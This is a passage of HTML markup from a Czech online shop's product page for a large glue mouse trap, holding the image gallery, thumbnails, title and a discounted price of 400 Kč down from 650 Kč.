          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--18043676328171__main">
            Přejít na informace o produktu
          </a>
          <ul id="Slider-Gallery-template--18043676328171__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--18043676328171__main-32576469139691" class="product__media-item grid__item slider__slide is-active" data-media-id="template--18043676328171__main-32576469139691">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=493 493w,
          //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=600 600w,
          
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089 600w"
        src="//alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=493 493w,
        //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=600 600w,
        
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089 600w"
      src="//alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32576469139691">
    <span class="visually-hidden">
      Otevřít multimédia 1 v modálním okně
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--18043676328171__main-32576469237995" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32576469237995">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=493 493w,
          //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=600 600w,
          
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089 600w"
        src="//alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=493 493w,
        //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=600 600w,
        
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089 600w"
      src="//alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32576469237995">
    <span class="visually-hidden">
      Otevřít multimédia 2 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32576469303531" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32576469303531">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=493 493w,
          //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=600 600w,
          
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089 600w"
        src="//alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=493 493w,
        //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=600 600w,
        
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089 600w"
      src="//alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32576469303531">
    <span class="visually-hidden">
      Otevřít multimédia 3 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32576469336299" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32576469336299">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=493 493w,
          //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=600 600w,
          
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089 600w"
        src="//alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=493 493w,
        //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=600 600w,
        
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089 600w"
      src="//alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32576469336299">
    <span class="visually-hidden">
      Otevřít multimédia 4 v modálním okně
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">z</span>
              <span class="slider-counter--total">4</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--18043676328171__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev medium-hide large-up-hide" name="previous" aria-label="Snímek vlevo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--18043676328171__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--18043676328171__main-0" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32576469139691" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Načíst obrázek 1 do zobrazení galerie"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--18043676328171__main"
                    aria-describedby="Thumbnail-template--18043676328171__main-0"
                  >
                    <img id="Thumbnail-template--18043676328171__main-0" srcset="//alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=54 54w,
                      //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=74 74w,
                      //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=104 104w,
                      //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=162 162w,
                      //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=208 208w,
                      //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=324 324w,
                      //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=416 416w,,
                      //alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089 w"
                      src="//alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Velká lepicí past na myši"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--18043676328171__main-2" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32576469237995"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 2 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-2"
                    >
                      <img id="Thumbnail-template--18043676328171__main-2"
                        srcset="//alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=59 59w,
                                //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=118 118w,
                                //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=84 84w,
                                //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=168 168w,
                                //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=130 130w,
                                //alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?crop=center&height=84&v=1686557089&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velká lepicí past na myši"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-3" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32576469303531"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 3 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-3"
                    >
                      <img id="Thumbnail-template--18043676328171__main-3"
                        srcset="//alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=59 59w,
                                //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=118 118w,
                                //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=84 84w,
                                //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=168 168w,
                                //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=130 130w,
                                //alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?crop=center&height=84&v=1686557089&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velká lepicí past na myši"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-4" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-32576469336299"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 4 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-4"
                    >
                      <img id="Thumbnail-template--18043676328171__main-4"
                        srcset="//alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=59 59w,
                                //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=118 118w,
                                //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=84 84w,
                                //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=168 168w,
                                //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=130 130w,
                                //alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089&width=260 260w"
                        src="//alimoder.com/cdn/shop/products/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?crop=center&height=84&v=1686557089&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Velká lepicí past na myši"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next medium-hide large-up-hide" name="next" aria-label="Snímek vpravo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--18043676328171__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Velká lepicí past na myši</h1>
              <a href="/cs-si/products/trap-1" class="product__title">
                <h2 class="h1">
                  Velká lepicí past na myši
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--18043676328171__main" role="status" >
              

<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
      <span class="price-item price-item--regular">
        400,00 Kč
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        400,00 Kč
      </span>
        
        
        <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
        <span>
          <s class="price-item price-item--regular">
            
              650,00 Kč
            
          </s>
        </span>
        
        
<span class="visually-hidden visually-hidden--inline">Výprodejová cena</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Jednotková cena</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;za&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
       
      
      
      
